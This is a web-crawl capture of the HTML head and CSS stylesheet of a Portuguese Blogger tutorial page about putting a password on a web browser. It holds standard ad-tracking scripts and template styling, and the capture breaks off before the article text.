_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hipertutoriais.com.br/2018/02/como-colocar-senha-no-navegador-de.html
body_size: 45626
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Roboto:400,400i,500,700%7CLato:400,400i,700,700i,900%7CRighteous" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.hipertutoriais.com.br/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.hipertutoriais.com.br/2018/02/como-colocar-senha-no-navegador-de.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Hiper Tutoriais - Atom" href="https://www.hipertutoriais.com.br/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Hiper Tutoriais - RSS" href="https://www.hipertutoriais.com.br/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Hiper Tutoriais - Atom" href="https://www.blogger.com/feeds/6693979667975546322/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Hiper Tutoriais - Atom" href="https://www.hipertutoriais.com.br/feeds/1905397531084312264/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/VtkusOBKi-E/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.hipertutoriais.com.br/2018/02/como-colocar-senha-no-navegador-de.html' property='og:url'/>
<meta content='Como Colocar Senha no Navegador de Internet' property='og:title'/>
<meta content='Ajudando usuários, técnicos e gamers.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOoiYiCC0wd04rqLKV7YRdY3Sp6Qr5as0vwq1QWCbDfgtfjGciWk4rutGgjiUUSwzp32C1ub7j2epFR2P3tuVo730whTVQkiscUG3Nfu-Lq0fljQ=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Como Colocar Senha no Navegador de Internet - Hiper Tutoriais
</title>
<!-- Description and Keywords (start) -->
<meta content='informatica, hardware, tutoriais, aulas, video, tecnico, tecnicos, curso, cursos, curso informatica, curso hardware, curso manutencao computadores, curso manutencao notebooks' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Como Colocar Senha no Navegador de Internet' property='og:title'/>
<meta content='https://www.hipertutoriais.com.br/2018/02/como-colocar-senha-no-navegador-de.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/VtkusOBKi-E/hqdefault.jpg' property='og:image'/>
<meta content='Hiper Tutoriais' property='og:site_name'/>
<meta content='https://www.hipertutoriais.com.br/' name='twitter:domain'/>
<meta content='Como Colocar Senha no Navegador de Internet' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/VtkusOBKi-E/hqdefault.jpg' name='twitter:image'/>
<meta content='Como Colocar Senha no Navegador de Internet' name='twitter:title'/>
<!-- ADSENSE INTELIGENTE -->
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7676337514215273",
          enable_page_level_ads: true
     });
</script>
<!-- ADSENSE INTELIGENTE -->
<!-- GOOGLE ADS GLOBAL -->
<!-- Global site tag (gtag.js) - Google Ads: 937014685 -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-937014685'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-937014685');
</script>
<!-- GOOGLE ADS GLOBAL -->
<!-- GOOGLE ADS EVENTO -->
<!-- Event snippet for conversao-frontend conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-937014685/SXcnCMf4nqgBEJ3r5r4D',
      'value': 1.0,
      'currency': 'BRL',
      'transaction_id': '',
      'event_callback': callback
  });
  return false;
}
</script>
<!-- GOOGLE ADS EVENTO -->
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Seo Hub
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#e0e5e8" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#3cc091" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#3cc091;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Lato', sans-serif;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiuzeAp1_2ACxCaZUdsxnQoX8d8PTVMciaB4cbeAZkPHiuiTyU91k3BfT4PsW4XqV7T5Wg5s8K7ziZ_e4reZrIw80LFgSsubWXH2na_7Cl0aF_51CEgQdd9zSg6o_j0C9wf7zi4a-FFRaw/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHeSp6PYoV_OteFVnDS3I8dFn7OQV5eQ_3sAbF2AbEtEwHdP9TVaSHXeNIN_BlGnmBg_Q3WmjpVD8OnVgeUyuIQInTz1F5qgb86sXhv6VYcG0404eYawHuBJqjTj4TptAsF6ioSrGZSQs/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#3cc091;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #e0e5e8 url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1180px;margin:0 auto;background-color:#FFF;box-shadow:0 0 0 1px rgba(0,0,0,0.05)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #3cc091;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding:0;
}
.top-menu ul li a {
padding: 12px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color:#151515;
}
.top-menu ul li:first-child a {
padding-left:0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Lato', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: center;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
background: #374760;
padding-right:50px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home {
background:#3cc091;
}
#menu ul > li.hub-home a:before {
content: "\f015";
font-family: Fontawesome;
text-align: center;
margin-right: 5px;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'Lato', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover {
background-color: #3cc091
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #3cc091;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e1e1e1;
padding-bottom: 10px;
margin-bottom: 25px;
font-family: "Lato","Droid Arabic Kufi",Arial,sans-serif;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 33.33%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Lato', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#3cc091;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid rgba(0,0,0,0.12);
}
.index .post, .archive .post {
margin: 0 0 15px 0;
padding: 20px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
}
.post h2 a {
color: #151515;
letter-spacing: 1.3px;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:left;
width: 180px;   /*largura thumbnail pagina inicial*/
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;   /*Se quiser deixar normal coloca 180px aqui*/
height: 120px;    /*altura thumbnail pagina inicial*/
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 10px;    background: #fafafa;border-bottom: 1px solid rgba(0,0,0,0.12);}
.breadcrumbs span a.bhome{color:#3cc091}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#3cc091}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0 10px;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #151515;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #313131;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 13px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
display: block;
}
.second-meta .read-more {
font-family:  'Righteous', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #151515;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 12px;
text-transform: capitalize;
color: #f7f7f7;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#3cc091;
border-color:#151515;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #3cc091;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Lato', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #3cc091
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#3cc091;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
padding:10px 10px 0;
border-top: 1px solid rgba(0,0,0,0.12);
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#151515;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 900;
letter-spacing: 1px;
font-size: 13px;
color:#3cc091;
font-family: 'Lato', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #3cc091;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 10px;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #151515;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
